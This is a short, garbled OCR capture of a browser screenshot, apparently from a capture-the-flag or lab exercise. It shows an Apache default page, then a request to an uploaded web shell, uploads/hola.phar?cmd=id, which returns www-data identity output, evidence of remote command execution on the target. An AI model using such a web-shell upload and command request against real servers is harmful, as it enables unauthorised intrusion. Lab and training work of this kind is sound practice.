 www term sys fs ref misc doc []= Wednesda
upl0ads.securezone.nyx/uplo Apache2 Debian Default Page Apache2 Debian Default Page Settings
upl0ads.securezone.nyx/uploads/hola.phar?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)